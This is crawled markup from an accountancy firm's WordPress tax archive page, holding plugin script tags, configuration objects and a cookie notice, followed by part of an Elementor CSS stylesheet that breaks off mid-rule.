<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/js/element-scripts.js?ver=1.0" id="imroz-element-scripts-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.1.11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/46182958.js?integration=WordPress&amp;ver=11.1.11" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"27","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1694169004" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"b3e547c6be","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/aa-accountants.co.uk\/do-i-need-to-declare-cash-gifts-to-hmrc\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/uploads/essential-addons-elementor/eael-10978.js?ver=1702648260" id="eael-10978-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js?ver=7.8.4" id="hustle_sshare_pinterest-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.4" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"10","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"slideInUp","animation_out":"slideOutDown","after_close":"no_show_all","expiration":"1","expiration_unit":"hours","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09\/07\/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09\/13\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"9","blog_id":"0","module_name":"Popup new consultancy","module_type":"popup","active":"1","module_mode":"informational"},{"module_id":"3","blog_id":"0","module_name":"test","module_type":"social_sharing","active":"1","module_mode":""}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":true,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"aa-accountants.co.uk\/category\/tax\/","full_actual_url":"https:\/\/aa-accountants.co.uk\/category\/tax\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Faa-accountants.co.uk%2Fcategory%2Ftax","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Faa-accountants.co.uk%2Fcategory%2Ftax&text=Do%20I%20Need%20to%20Declare%20Cash%20Gifts%20to%20HMRC%3F","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Faa-accountants.co.uk%2Fcategory%2Ftax","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Faa-accountants.co.uk%2Fcategory%2Ftax","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Faa-accountants.co.uk%2Fcategory%2Ftax","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Faa-accountants.co.uk%2Fcategory%2Ftax","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Faa-accountants.co.uk%2Fcategory%2Ftax","email":"mailto:?subject=Do%20I%20Need%20to%20Declare%20Cash%20Gifts%20to%20HMRC%3F&body=https%3A%2F%2Faa-accountants.co.uk%2Fcategory%2Ftax"},"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","page_id":"27","page_slug":"category-tax","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.4" id="hustle_front-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/bootstrap.min.js?ver=1.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/particles.js?ver=1.5.0" id="particles-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/isotope.js?ver=1.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/counterup.js?ver=1.5.0" id="counterup-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/feather-icons.js?ver=1.5.0" id="feather-icons-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/lightgallery.js?ver=1.5.0" id="lightgallery-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.5.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/slick.js?ver=1.5.0" id="slick-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/waypoints.js?ver=1.5.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/wow.js?ver=1.5.0" id="wow-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/js.cookie.js?ver=1.5.0" id="imroz-cookie-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/main.js?ver=1.5.0" id="imroz-main-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/jquery.style.switcher.js?ver=1.5.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/admin/js/navigation.js?ver=1.5.0" id="imroz-navigation-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/admin/js/skip-link-focus-fix.js?ver=1.5.0" id="imroz-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.9" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aa-accountants.co.uk/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.9" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=3.2.1" id="animejs-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=3.2.1" id="elementskit-parallax-frontend-defer-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"landing-pages":true},"urls":{"assets":"https:\/\/aa-accountants.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Tax Archives - AA Accountants","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.2.1" id="ekit-particles-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.0.2","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"0772a6b8b7","form_id":"1","step_change_focus":"1","has_cleantalk":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.0.2" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.9" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"15f4001fef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.9" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.2.1" id="elementskit-elementor-pro-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.2.1" id="elementskit-sticky-content-script-init-defer-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=3.2.1" id="elementskit-parallax-admin-defer-js"></script>
                    <style id="fluentform_custom_css_1" type="text/css">
                        .fluent_form_1 .ff-el-input--label label {
    font-weight: 600;
    line-height: inherit;
    margin-bottom: 0;
    display: none;
}                    </style>

                    
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a5f1">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html> 


<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2025-12-29 00:00:33 -->

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-10978.css?ver=1744724371
body_size: 1668
content:
.elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10978 .elementor-element.elementor-element-e5649fd:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040404;}.elementor-10978 .elementor-element.elementor-element-e5649fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header i{font-size:36px;color:#4d4d4d;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header img{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .eael-dch-svg-icon{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .eael-dch-svg-icon svg{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header svg{fill:#4d4d4d;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title span.lead{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .subtext{color:#4d4d4d;font-family:"Poppins", Sans-serif;}.elementor-10978 .elementor-element.elementor-element-f5d310c > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-af5634a .rbt-button:hover{background:#04a0ec !important;}.elementor-10978 .elementor-element.elementor-element-6334ca77:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-6334ca77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040404;}.elementor-10978 .elementor-element.elementor-element-6334ca77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:88px 0px 30px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-6334ca77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-3201ab36 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-6eca6af7{text-align:left;}.elementor-10978 .elementor-element.elementor-element-6eca6af7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-10978 .elementor-element.elementor-element-7653bb0 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-7653bb0 > .elementor-widget-container{margin:2px 0px -11px 0px;}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media{text-align:left;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a{color:#3b5998;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a svg path{stroke:#3b5998;fill:#3b5998;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a{color:#1da1f2;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a:hover{background-color:rgba(29,161,242,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a{color:#0077b5;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a svg path{stroke:#0077b5;fill:#0077b5;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a{color:#3f729b;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a svg path{stroke:#3f729b;fill:#3f729b;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a{color:#3f729b;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a svg path{stroke:#3f729b;fill:#3f729b;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:36px;}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-10978 .elementor-element.elementor-element-689e3fae > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-element-populated{padding:0px 10px 10px 70px;}.elementor-10978 .elementor-element.elementor-element-175e5b2a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-175e5b2a > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-10978 .elementor-element.elementor-element-43efb202{overflow:visible;}.elementor-10978 .elementor-element.elementor-element-c523471 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li a span, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li a span, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator:hover{border-color:#f44336;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-item > a > span svg{fill:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-38f818f .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-38f818f > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group a{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper 